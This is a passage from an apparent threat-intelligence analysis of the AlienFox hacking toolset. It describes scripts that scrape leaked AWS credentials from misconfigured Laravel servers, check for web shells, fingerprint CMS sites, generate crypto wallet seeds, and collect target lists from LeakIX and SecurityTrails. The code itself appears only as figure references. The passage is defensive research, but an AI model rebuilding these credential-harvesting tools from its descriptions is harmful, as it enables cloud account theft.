



Fig 5: Code from <i>get\_appkey</i> function, including the decoded payloads.

The get\_aws2 function accepts arguments for the url and text parameters. This function parses HTML code for regular expression (regex) matches on MAIL\_USERNAME, AWS\_ACCESS\_KEY\_ID, AWS\_SECRET\_ACCESS\_KEY, AWS\_DEFAULT\_REGION. The regex checks for HTML tags <td> & <pre.\*> on the boundary.

- The commented code on the regex lines is shared with the original get\_aws function, which suggests this function is potentially under development by the actor.
- If AKIA is found in the mailhost (AWS\_ACCESS\_KEY\_ID) variable, the script builds all previous variables into a string that is logged to Resultz/{AWS\_REGION}.txt. In AWS, the AKIA prefix represents long-term (non-ephemeral) credentials.

The get\_aws function searches for params outlined in get\_aws2, but with a regex designed for raw text using newline (\n) characters as the boundary instead of HTML tags.



Fig 6: The  $\langle i \rangle$  get\_aws2 $\langle i \rangle$  function of ssh-smtp.py.

**AlienFox V3.x |** Of the three known major versions of AlienFox, we identified the most unique archives labeled as Version 3. We observed the following name variations and respective file creation dates:

- ALIEN-FOX AFV 3.0 Izmir February 2022
- ALIENFOX III V3.0 AFV.EXE February 2022
- ALIEN-FOX AFV 3.5 JAGAUR April 2022
- ALIEN-FOX AFV 3.5 rondrickmadeit February 2022

**AlienFoxV4 |** The most recent of the known toolsets, this set is organized much differently, with each tool assigned a numerical identifier (e.g., Tool1, Tool2). There is a core script in the AlienFox root directory named ALIENFOXV4.py that serves as a bootstrap for the numbered tool scripts in the child folders.



Fig 7: AlienFox V4 menu.

**Tools 5, 6, 7, & 8|** Collect a list of sites to target. For full details, please see the Target Collection section below.ALIEN-FOX AFV 3.0 Izmir - February 2022

**Tool12** | Contains sc.py, which takes a list of URLs, makes a GET request, checks for the presence of "type=file" in the response and writes affirmative results to working\_shells.txt. The sc.py script references a Pastebin page that has been removed.

**Tool13** | Contains a script named aws.py which imports the Boto3 client. The script is largely the same as AlienFoxV02's awses.py.

- Similar to awses.py, this script does not contain any Delete calls, making it stealthier, signaling an evolution of the tool.
- The variable for the AWS UserName is called pubg, which was noted as an indicator in [Permiso's recent blog post](https://permiso.io/blog/s/approach-to-detection-androxgh0st-greenbot-persistence/). However, this tool prompts the attacker for input and the pubg variable is set at runtime, which makes "pubg" an unreliable indicator.

**Tool16** | This tool is an Amazon.com retail account checker that polls the Amazon registration page and registers a new account if one doesn't already exist with that email address.

• The script amaz.py checks if an email address has a registered Amazon.com account. The script credits "NoobBilla" as the author.

**Tool17** | Contains cms.py which checks sites for the presence of Wordpress, Joomla, Drupal, Prestashop, Magento, Opencart. This script is coded well: it has a main function and & uses threading for performance improvement.

- The script reads lines from a text file that contains one 'host' per line, which is a domain or IP prepended with "http://".
- Then, it creates URLs from the host by appending a URI related to one of the targeted services, such as xmlrpc.php?rsd, a known WordPress URI.
- The script initiates a GET request to the crafted URL. If the server response is HTTP status code 200 (successful request), the response is transformed to UTF-8 and parsed for strings related to the targeted service. For example, when the response is from a request to the WordPress XML URI above, the script parses the response for the string "WordPress".
- When the string is found, the URL is written to a local text file. If there are no matches for any of the fingerprinted services, the console logs message, "#[-DEAD SITE-]=========>" + {hostname}.



Fig 8: cms.py Opencart function and other function calls.

**Tool19** | BTC wallet mnemonic generator (imports from [hdwallet](https://hdwallet.readthedocs.io/en/latest/)): generates [mnemonic seeds](https://www.blockplate.com/blogs/blockplate/list-of-bip39-wallets-mnemonic-seed) (aka seed phrase) for cryptocurrency wallets.

**Tool20 |** ETH wallet mnemonic generator: the same as the BTC mnemonic generator, but for Ethereum wallets.

• In the archive we analyzed, the actor had used this script and results were saved. Each of the generated wallets were valid, but empty and no money transfer activity had occurred on the blockchain.

It is currently unclear how Tools 19 & 20 tie into the AlienFox ecosystem. The AlienFox V4 core script's menu calls these tools BTC & ETH "Wallet Cracker"s, respectively .

However, the scripts work to generate new wallets by stringing together 12 randomly selected words from a list of the 2,048 words utilized in the BIP44 [standard](https://vault12.com/securemycrypto/crypto-security-basics/what-is-bip39/), then write the resulting wallet to a text file.

#### Sentinell ABS



Fig 9: Seed generation in ETH.py.

The script contains many commented-out lines, which may suggest the feature is under development or depends on other features to integrate with other AlienFox activities.

On creation, the public address for the wallet could plausibly be used in place of an existing cryptocurrency wallet for cryptojacking an existing mining resource. Actors could potentially use the address in 'ransom' notes left on servers they took control of, demanding a ransom from victims to regain access to the server. Both of these use cases would be new for the AlienFox toolset. Alternatively, the author could simply still be working on getting the ETH wallet cracker to work as described.



Fig 10: Commented-out lines in ETH.py.

#### **Target Collection**

The AlienFox toolsets contain scripts designed to target web servers–primarily Laravel– through bespoke scripts such as lar.py, lara.py, cms.py, etc. To run, these scripts require a list of targets. The target lists are created using scripts housed a level up in the AlienFox directory: grabip.py and grabsite.py.

Grabip.py establishes a connection to leakix.net. Despite having the .py extension, this script was compiled for Windows (.pyc) which is rare among the samples we analyzed. Nevertheless, the script decompiled nicely into Python source code using uncompyle6. The script sets a for loop to request the first 500 pages of LeakIX for items categorized as "leaks."



Fig 11: ecompiled code from AlienFox V3.5 grabip.py.

LeakIX is a platform that aggregates crowdsourced information about vulnerable or misconfigured websites. Researchers run an open-source client that scans the internet for vulnerable web services and reports them to LeakIX for aggregation. Once identified, LeakIX gives an impacted website 30 days to remediate before posting the target's information to the site.

LeakIX was highlighted by SANS ISC in a [post](https://isc.sans.edu/diary/29610) about SFTP leaks through a VSCode extension as well as in a PenTest Magazine [article](https://pentestmag.com/looking-at-active-cyber-threats-with-leakix/). In the latter, the author noted their discovery of LeakIX in a Chinese language data source.

The script grabsite.py makes a request to cubdomains.com/domains-registered-by-date. Writes output to file hasil-grab.txt.

In AlienFoxV4, these scripts were broken into Tools 5, 6, 7, 8. Tool 5 replaces the LeakIX query with a POST request to the SecurityTrails API with an object interchangeably referred to in variables called url and ips in the script. The script has hardcoded cookies in the request headers, which is inelegant and unsustainable. Some of these cookies are ephemeral, such as the sid (session ID).

The 'list\_new/ip' endpoint is not documented in the SecurityTrails' API documentation, so it is unclear what type of information is in the response. It is notable that a low skilled actor is using a legitimate security tool for malicious purposes.

The script then parses the response for the presence of various web service-related strings, such as 'cpanel.' and 'mail.', which are likely subdomains associated with abusable services. When identified, the script replaces the web service string with an empty string, then writes the result to file Reversed.txt.



Fig 12: AlienFox V4's ip.py request headers.



Fig 13: AlienFox V4's ip.py SecurityTrails request function.



# **ANDROXGH0ST**

Androxgh0st is the most ubiquitous module in the AlienFox framework. Code snippets referencing an Androxgh0st function can be found all over GitHub and Pastebin, with the oldest posted in March 2021.

